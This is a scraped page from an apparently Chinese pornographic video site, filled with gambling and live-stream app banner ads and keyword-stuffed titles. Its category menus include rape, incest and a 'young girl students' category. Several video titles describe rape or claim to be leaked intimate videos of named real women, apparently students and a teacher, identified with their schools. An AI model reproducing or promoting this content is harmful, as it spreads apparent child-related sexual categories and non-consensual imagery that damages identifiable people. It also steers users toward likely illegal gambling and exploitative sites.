

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xzqutalk.com/news/954.html
body_size: 7270
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><html lang="zh"><head><title>- - 国产午夜无码专区喷水_一区二_国产一区二区免费_精品国产一区二区精品日韩欧美_亚欧无码一区二区日韩久久粉嫩_国产日韩精品福利视频综合一区二区三区四区_国产一区二区三区在线_一区二区免费国产在线观看_亚洲色噜噜噜噜噜噜国产_中文字幕一区二区三区日韩精品_日韩午夜精品免费理论</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.xzqutalk.com","wapurl":"www.xzqutalk.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产午夜无码专区喷水_一区二_国产一区二区免费_精品国产一区二区精品日韩欧美_亚欧无码一区二区日韩久久粉嫩_国产日韩精品福利视频综合一区二区三区四区_国产一区二区三区在线_一区二区免费国产在线观看_亚洲色噜噜噜噜噜噜国产_中文字幕一区二区三区日韩精品_日韩午夜精品免费理论</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.xzqutalk.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/a0b61d6fc8a786c7363c871b15aa32bd.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">江户时代的触手拷问展 R-20 未知演员 SGKI-062</p></div></a></div><div class="vod-list"><a href="/play/265902.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/74b124cdbf663e95c8b3f5bcb7885a73.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这个身材矮小，意志坚强的女孩让我很烦，所以我利用橄榄球部的力量轮奸了她。爱里渚 渚あいり SONE-907</p></div></a></div><div class="vod-list"><a href="/play/264226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/8b5bd0b891c10d1e38bb3e4167368fe5.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆朋友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-249</p></div></a></div><div class="vod-list"><a href="/play/265901.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0119f7fbe421a5d4aa9bc96bfc596f38.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这是一种微妙的关系，心灵是家人，但身体却陌生。我和岳母单独相处了一周，难免会犯错。赖本诗织 依本しおり VENX-334</p></div></a></div><div class="vod-list"><a href="/play/264214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/9febdd13f053fc605f4a62cc6b6efd81.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372</p></div></a></div><div class="vod-list"><a href="/play/264186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f2489074a40e5f3e49eccb17b9709806.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆好友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-250</p></div></a></div><div class="vod-list"><a href="/play/265900.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/e2e0edefe3e0d9a136c3658735ce3a76.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北沧州老师李妹妹极品反差婊讲台端庄文雅为人师表床上淫母狗一只</p></div></a></div><div class="vod-list"><a href="/play/265899.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/aa15afb108d7d7a2ecc602a22077c95a.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北保定.学院健.身房兼职.助教直接被.客户给拿.下一边吃鸡.一边给男.友打电.话高清露脸视.频流出0</p></div></a></div><div class="vod-list"><a href="/play/265898.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/7ab7596011fd9405fc8768e628980ffd.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">大庆市职业技术学院蔡亦彤不雅视频流出反差母狗反调教金主女上位寸止榨精</p></div></a></div><div class="vod-list"><a href="/play/265897.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/7e4a53ed6d1392e114e808ccd71e6466.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北沧州师范学院大三嫩妹余静妍网上约炮被男友发现小伙怒爆私拍泄愤</p></div></a></div><div class="vod-list"><a href="/play/264789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f60a058892476aea223e568afc55845.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205</p></div></a></div><div class="vod-list"><a href="/play/264784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0c28048abae6369ca9e1aada364c13ee.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">酒后彻底放飞 疯笑潮吹失禁，睡着人被人干 AV女优六本木私密激情大公开 ~ 村上悠华 村上悠华 SONE-886</p></div></a></div><div class="vod-list"><a href="/play/264738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e357da5f0a9acf1d62ff0586b2059422.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">绫濑麻衣子（52）为什么要在镜头前做爱？「出道AV已经34年了。我要回到素人」 绫瀬麻衣子 SDMUA-087</p></div></a></div><div class="vod-list"><a href="/play/264795.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div><div class="vod-list"><a href="/play/264624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/89b73ef9a8cf41182d0e788011ca0d33.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891</p></div></a></div><div class="vod-list"><a href="/play/264786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/afdb01265c669553dcf3d3acdc9d4da0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382</p></div></a></div><div class="vod-list"><a href="/play/265896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/655eae30795262bc51646bd218f0e7cd.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾熙MDHG-0013这个面试有点硬女优私密档案</p></div></a></div><div class="vod-list"><a href="/play/265895.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/57298777b0036c06a7f09871aec7716d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">心動抽插Revolution天使與惡魔的榨精大戰4</p></div></a></div><div class="vod-list"><a href="/play/265894.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/02aca09e05af0af83480edbc4277bc52.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新BibleBlack2</p></div></a></div><div class="vod-list"><a href="/play/265893.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/3ba95fc68ac31be1f5f6940b78bb8243.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾秋MD0112私人麻将馆的打工小妹上碰下槓自摸清一色</p></div></a></div><div class="vod-list"><a href="/play/265892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/4b52530eacdba7b2e6924c31b1a2831d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新体操真etude2</p></div></a></div><div class="vod-list"><a href="/play/265891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/03bdbeb4e19877e495bcbb0d01bd2e25.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新被其他男性的精液弄到怀孕也没关係吗前编d_167887</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>